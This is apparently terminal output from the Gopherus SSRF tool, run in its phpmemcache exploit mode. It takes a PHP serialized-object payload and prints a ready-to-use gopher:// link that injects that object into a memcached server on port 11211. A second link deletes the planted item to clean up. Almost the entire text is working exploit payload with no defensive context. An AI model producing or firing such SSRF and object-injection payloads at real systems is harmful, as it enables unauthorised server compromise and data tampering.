 ~ » gopherus --exploit phpmemcache
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
This is usable when you know Class and Variable name used by user
Give serialization payload
example: O:5:"Hello":0:{}   : O:5:"Hello":0:{}
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%2016%0d%0aO:5:%22Hello%22:0:%7B%7D%0d%0a
After everything done, you can delete memcached item by using this payload:
gopher://127.0.0.1:11211/_%0d%0adelete%20SpyD3r%0d%0a
-----------Made-by-SpyD3r-----------